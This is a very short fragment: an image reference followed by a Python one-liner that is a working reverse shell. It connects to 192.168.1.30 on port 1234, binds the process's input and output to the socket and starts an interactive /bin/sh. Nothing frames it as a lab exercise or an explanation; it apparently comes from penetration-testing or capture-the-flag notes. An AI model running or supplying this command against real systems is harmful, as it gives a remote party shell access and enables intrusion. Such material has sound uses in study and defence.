 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.30",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
